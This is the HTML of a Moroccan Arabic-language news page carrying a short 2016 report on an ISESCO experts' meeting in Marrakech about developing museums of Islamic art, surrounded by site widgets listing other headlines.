					<a href="https://www.marrakech24.info/1-4" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-15-a-21.24.38_d50432cb-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/1-4">CITY CAR REPAIR تفتتح فرعا جديدا بمراكش بخدمات متطابقة مع مركزها بالدار البيضاء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7">بوريطة  يكشف التفاصيل الكاملة للإنتصار التاريخي في قضية الصحراء المغربية</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85">رئيس المعهد الأوروبي للإستشراف والأمن : تصنيف البوليساريو إرهابية خطوة أساسية  لضمان السلام بمنطقة الساحل والصحراء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85">ساكنة مدينة الداخلة تبتهج بالخطاب الملكي و إستكمال السيادة الوطنية (فيديو )</a></h4>
			</div>
		</li>
				</ul>
		<!-- Print a link to this category -->
		<div id = "featured-link">
			<a class = "more-link" href = "https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv" title = "مراكش 24 TV">المزيد</a>
		</div>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort-feat-widget-3" class="widget categort-feat"><div class="widget-top"><h4>حوادث		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li >
						
				<div  id="full"  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5285" rel="bookmark"><img width="310" height="205" src="https://www.marrakech24.info/wp-content/uploads/2025/12/Sale--310x205.webp" class="attachment-ap-large size-ap-large wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5285">12 سنة من السجن النافذ لشخص إعتدى بالضرب على عنصر من القوات المساعدة  و قام بتخريب ممتلكات عمومية</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5129" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/11/sion-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5129">وفاة سيون شمعون أسدون ..الوكيل العام للملك يكشف  خلاصات التشريح الطبي</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88">الدار البيضاء.. فتح بحث قضائي لتحديد ظروف وملابسات وخلفيات إقدام موظف شرطة على محاولة الانتحار (بلاغ)</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2024/03/الشرطة-القضائية-مراكش-24-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84">توقيف ثلاثيني ببركان تورط في سرقة وكالة لتحويل الأموال</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/01/السجن-المحلي-واد-زم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2">وفاة أحد أفراد “خلية شمهروش” داخل زنزانته الانفرادية بسجن العرائش</a></h3>
		</li>
				</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort3-posts-widget-3" class="widget categort3-posts"><div class="widget-top"><h4>أقلام		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5469" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1d3b32f-00b2-45c7-b565-b79a723d3a03-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5469">النقيب العمراني: مشروع القانون 66.23 نكسة دستورية تهدد استقلال المحاماة وحق الدفاع</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5454" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1c65a5c-4e7b-4d65-a162-bb167802a066-1-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5454">رأي في فيضانات أسفي بقلم سعيدة النوري</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5436" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/maduro-sword-venezuela-110x75.webp" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5436">خبراء دوليون: العاطفة الثورية والإيديولوجية العقيمة عَجَّلَت بسقوط مادورو أمام القوة الأمريكية</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/06/Dakhla-2-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a">بين الحقيقة والتضليل .. الصحراء المغربية تَرُد بالمنجزات لا بالشعارات</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2022/01/m_fryq-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88">البروفيسور الإبراهيمي يكتب : ربما حان وقت إعادة فتح الحدود&#8230; لأننا قررنا أن نحيى هنا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
					</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /-->		<div class = "clear"></div>
	</div>
</section>	<div class = "content wide3 ">
			<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.marrakech24.info">الرئيسية </a></span> <span class="delimiter">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%a3%d8%b1%d8%b4%d9%8a%d9%81">الأرشيف</a></span> <span class="delimiter">&raquo;</span> <span class="current">مراكش &#8211; الإيسيسكو تعقد اجتماعاً دوليا لتطوير متاحف الفن الإسلامي</span></div>			<article class="post-listing post-13174 post type-post status-publish format-standard category-1" id = "the-post">
							<div class = "single-post-thumb">
							</div>
							<div class = "post-inner">
							<h1 class = "name post-title entry-title" itemprop = "itemReviewed" itemscope itemtype = "http://schema.org/Thing"><span itemprop = "name">مراكش &#8211; الإيسيسكو تعقد اجتماعاً دوليا لتطوير متاحف الفن الإسلامي</span></h1>
					<p class = "post-meta">
					<span class = "post-meta-author"><i class = "fa fa-user"></i><a href = "https://www.marrakech24.info/author/salima" title = "">سليمة مراكش 24 </a></span>
							<span class="tie-date"><i class="fa fa-clock-o"></i>14 مايو، 2016</span>									<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%a5%d9%8a%d8%b3%d9%8a%d8%b3%d9%83%d9%88-%d8%aa%d8%b9%d9%82%d8%af-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d9%8b-%d8%af%d9%88%d9%84%d9%8a%d8%a7-%d9%84#respond">اضف تعليق</a></span>
			</p>
	<div class = "clear"></div>
						<div class = "entry">
												<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even"><img loading="lazy" decoding="async" class="img-responsive img-thumbnail" src="http://www.marrakech24.info/wp-content/uploads/2016/05/images_38.jpg" width="460" height="276" alt="" /></div>
</div>
</div>
<div class="field field-name-field-auteur field-type-text field-label-inline clearfix">
<div class="field-label">الكاتب: </div>
<div class="field-items">
<div class="field-item even">مراكش 24</div>
</div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<h3>    تعقد المنظمة الإسلامية للتربية والعلوم والثقافة- إيسيسكو-، بالتعاون مع مؤسسة واجد كاليانو لتشجيع الفن والتبادل الثقافي، اجتماعاً دولياً للخبراء حول (تطوير متاحف الفن الإسلامي)، وذلك في مدينة مراكش في المملكة المغربية، يومي 18 و19 مايو 2016.</h3>
<h3>ويهدف الاجتماع إلى النهوض بمقومات متاحف الفن الإسلامي من خلال تعزيز قدرات العاملين في مجال العرض المتحفي، وزيادة الوعي المجتمعي بأهمية المتحف ودوره في الرقي الثقافي والحضاري، ورفع كفاءة وسائل العرض المتحفي وتقنياته.</h3>
<h3>وسيناقش الخبراء المشاركون في الاجتماع المحاور التالية: عمارة المتاحف الإسلامية، وتقنيات العرض المتحفي، والمتحف ودوره التعليمي والتثقيفي في المجتمعات الإسلامية،  ونحو رؤية مستقبلية للنهوض بالمتاحف في العالم الإسلامي.</h3>
<h3>ويشارك في الاجتماع 20 خبيراً من ألمانيا، وإيطاليا، ومصر، وتونس، والمملكة المغربية، وموريتانيا.</h3>
<h3>ويمثل الإيسيسكو في الاجتماع، الدكتور محمد يونس، اختصاصي برامج في مديرية الثقافة.</h3>
</p></div>
</div>
</div>
<p>&#013;</p>
											</div>
			<!-- .entry /-->
						<span style = "display:none" class = "updated">2016-05-14</span>
							<div style = "display:none" class = "vcard author" itemprop = "author" itemscope itemtype = "http://schema.org/Person"><strong class = "fn" itemprop = "name"><a href="https://www.marrakech24.info/author/salima" title="مقالات سليمة مراكش 24" rel="author">سليمة مراكش 24</a></strong></div>
			
			<div class = "share-post">
	<span class = "share-text">شاركها</span>
			<ul class = "flat-social">
							<li><a href = "http://www.facebook.com/sharer.php?u=https://www.marrakech24.info/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%a5%d9%8a%d8%b3%d9%8a%d8%b3%d9%83%d9%88-%d8%aa%d8%b9%d9%82%d8%af-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d9%8b-%d8%af%d9%88%d9%84%d9%8a%d8%a7-%d9%84" class = "social-facebook" rel = "external" target = "_blank"><i class = "fa fa-facebook"></i> <span>فسبوك</span></a></li>
										<li><a href = "https://twitter.com/intent/tweet?text=%D9%85%D8%B1%D8%A7%D9%83%D8%B4+%E2%80%93+%D8%A7%D9%84%D8%A5%D9%8A%D8%B3%D9%8A%D8%B3%D9%83%D9%88+%D8%AA%D8%B9%D9%82%D8%AF+%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D8%A7%D9%8B+%D8%AF%D9%88%D9%84%D9%8A%D8%A7+%D9%84%D8%AA%D8%B7%D9%88%D9%8A%D8%B1+%D9%85%D8%AA%D8%A7%D8%AD%D9%81+%D8%A7%D9%84%D9%81%D9%86+%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A&url=https://www.marrakech24.info/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%a5%d9%8a%d8%b3%d9%8a%d8%b3%d9%83%d9%88-%d8%aa%d8%b9%d9%82%d8%af-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d9%8b-%d8%af%d9%88%d9%84%d9%8a%d8%a7-%d9%84" class = "social-twitter" rel = "external" target = "_blank"><i class = "fa fa-twitter"></i> <span>تويتر</span></a></li>
										<li><a href = "https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.marrakech24.info/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%a5%d9%8a%d8%b3%d9%8a%d8%b3%d9%83%d9%88-%d8%aa%d8%b9%d9%82%d8%af-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d9%8b-%d8%af%d9%88%d9%84%d9%8a%d8%a7-%d9%84&amp;name=%D9%85%D8%B1%D8%A7%D9%83%D8%B4+%E2%80%93+%D8%A7%D9%84%D8%A5%D9%8A%D8%B3%D9%8A%D8%B3%D9%83%D9%88+%D8%AA%D8%B9%D9%82%D8%AF+%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D8%A7%D9%8B+%D8%AF%D9%88%D9%84%D9%8A%D8%A7+%D9%84%D8%AA%D8%B7%D9%88%D9%8A%D8%B1+%D9%85%D8%AA%D8%A7%D8%AD%D9%81+%D8%A7%D9%84%D9%81%D9%86+%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A" class = "social-google-plus" rel = "external" target = "_blank"><i class = "fa fa-google-plus"></i> <span>قوقل بلوس</span></a></li>
													<li><a href = "http://www.linkedin.com/shareArticle?mini=true&url=https://www.marrakech24.info/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%a5%d9%8a%d8%b3%d9%8a%d8%b3%d9%83%d9%88-%d8%aa%d8%b9%d9%82%d8%af-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d9%8b-%d8%af%d9%88%d9%84%d9%8a%d8%a7-%d9%84&title=%D9%85%D8%B1%D8%A7%D9%83%D8%B4+%E2%80%93+%D8%A7%D9%84%D8%A5%D9%8A%D8%B3%D9%8A%D8%B3%D9%83%D9%88+%D8%AA%D8%B9%D9%82%D8%AF+%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D8%A7%D9%8B+%D8%AF%D9%88%D9%84%D9%8A%D8%A7+%D9%84%D8%AA%D8%B7%D9%88%D9%8A%D8%B1+%D9%85%D8%AA%D8%A7%D8%AD%D9%81+%D8%A7%D9%84%D9%81%D9%86+%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A" class = "social-linkedin" rel = "external" target = "_blank"><i class = "fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
								</ul>
		<div class = "clear"></div>
</div> <!-- .share-post -->			<div class = "clear"></div>
		</div>
		<!-- .post-inner -->
	</article><!-- .post-listing -->
				<div class = "post-navigation">
			<div class = "post-previous"><a href="https://www.marrakech24.info/%d8%a7%d8%b5%d9%86%d8%b9%d9%8a%d9%87-%d8%a8%d9%86%d9%81%d8%b3%d9%83-%d9%85%d8%b1%d8%b7%d8%a8-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%b2%d9%8a%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86" rel="prev"><span>السابق</span> اصنعيه بنفسك: مرطب الشعر بزيت الزيتون</a></div>
			<div class = "post-next"><a href="https://www.marrakech24.info/%d8%b4%d8%b1%d8%b7%d9%8a-%d9%8a%d8%ae%d8%aa%d8%b7%d9%81-%d8%a7%d8%a8%d9%86%d8%aa%d9%87-%d9%85%d9%86-%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%ba%d9%8a%d8%b1-%d8%b4%d8%b1%d8%b9%d9%8a%d8%a9-%d9%88%d8%a7%d9%84" rel="next"><span>التالي</span> شرطي يختطف ابنته من علاقة غير شرعية والأمن يتدخل</a></div>
		</div><!-- .post-navigation -->
				<section id = "related_posts">
			<div class = "block-head">
				<h3>مقالات مشابهة</h3>

				<div class = "stripe-line"></div>
			</div>
			<div class = "post-listing">
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/05/كأس-أمم-إفريقيا-تحت-20-عاما-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89" rel = "bookmark">كأس أمم إفريقيا تحت 20 عاما.. “تأهلنا إلى النهائي منطقي وعازمون على انتزاع اللقب” (الناخب الوطني)</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>16 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/الملك-محمد-السادس-1-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2" rel = "bookmark">جلالة الملك يستقبل ثلاثة أعضاء جدد بالمجلس الأعلى للسلطة القضائية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>13 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/Capture-5-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88" rel = "bookmark">عودة تدريجية للتيار الكهربائي في لشبونة بعد انقطاع شامل في شبه الجزيرة الإيبيرية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29 أبريل، 2025</span></p>
					</div>
								<div class = "clear"></div>
			</div>
		</section>
		
	</div><!-- .content -->
<div class = "clear"></div>
</div><!-- .container /-->
<div class = "footer-bottom">
	<div class = "container">
		<div class="bottom-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.marrakech24.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">من نحن</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://www.marrakech24.info/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1">هيئة التحرير</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://www.marrakech24.info/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">إتفاقية الإستخدام</a></li>
